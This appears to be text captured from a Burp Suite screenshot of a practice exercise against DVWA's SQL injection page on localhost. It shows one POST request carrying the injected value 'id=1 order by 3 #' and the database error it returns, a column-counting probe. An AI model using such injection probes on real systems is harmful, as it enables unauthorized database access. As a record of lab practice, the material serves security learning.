 Go Cancel < ▾ > ▾
Request
Raw Params Headers Hex
POST /DVWA-master/vulnerabilities/sqli/ HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://localhost/DVWA-master/vulnerabilities/sqli/
Content-Type: application/x-www-form-urlencoded
Content-Length: 31
Connection: close
Cookie: security=medium; Phpstorm-da0128c6=8686f169-5769-401c-a557-13b58accd387;
PHPSESSID=467n931960f087ednehg36qia3
Upgrade-Insecure-Requests: 1
id=1 order by 3 #&Submit=Submit
Response
Raw Headers Hex XML Render
HTTP/1.1 200 OK
Date: Fri, 31 May 2019 13:03:15 GMT
Server: Apache/2.4.34 (Unix) OpenSSL/1.0.2p PHP/5.6.38 mod_perl/2.0.8-dev Perl/v5.16.3
X-Powered-By: PHP/5.6.38
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 47
Connection: close
Content-Type: text/html; charset=UTF-8
<pre>Unknown column '3' in 'order clause'</pre>